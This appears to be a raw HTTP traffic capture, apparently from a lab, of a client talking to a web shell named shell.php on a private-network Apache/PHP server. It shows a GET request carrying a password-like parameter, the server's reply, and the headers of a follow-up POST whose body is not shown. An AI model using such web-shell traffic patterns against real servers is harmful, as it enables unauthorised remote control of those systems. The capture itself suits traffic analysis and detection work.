 fc56f4236dd7d922GET /shell.php?pass=352 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 192.168.81.130
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2020 08:43:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=4jmtkk8cj2f8vs6udgfdi6qe22; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
0161a6755f117c95POST /shell.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=4jmtkk8cj2f8vs6udgfdi6qe22; path=/
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.81.130
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1068